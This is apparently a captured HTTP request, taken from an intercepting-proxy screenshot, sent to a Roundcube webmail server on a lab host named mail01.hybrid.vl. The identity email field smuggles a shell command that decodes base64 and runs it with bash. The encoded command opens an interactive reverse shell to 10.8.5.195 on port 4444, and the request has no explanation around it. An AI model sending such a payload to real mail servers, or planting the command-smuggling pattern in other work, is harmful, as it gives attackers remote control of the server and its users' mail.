 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: mail01.hybrid.vl
3 Content-Length: 283
4 Cache-Control: max-age=0
5 Origin: http://mail01.hybrid.vl
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://mail01.hybrid.vl/?_task=settings&_action=edit-identity&_iid=1&_
framed=1
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: el-GR,el;q=0.9,en;q=0.8
3 Cookie: colorMode=dark; roundcube_sessid=f6navqpfj4epjdddt1salvgucq;
roundcube_sessauth=1WQv9OCA6R6V8iJ74Q5bwypufr-1742841900
4 Connection: keep-alive
5
6 _token=FXY4Nv48rzTXjm9P5dYzEuC1PetVVtTQ&_framed=1&_task=settings&
_action=save-identity&_iid=1&_name=&_email=
admin%26echo${IFS}L2Jpbi9zaCAtaSA%2BJiAvZGV2L3RjcC8xMC44LjUuMTk1LzQ0ND
QgMD4mMQ%3D%3D|base64${IFS}-d|bash%26%40hybrid.vl&_organization=&
_reply-to=&_bcc=&_standard=1&_signature=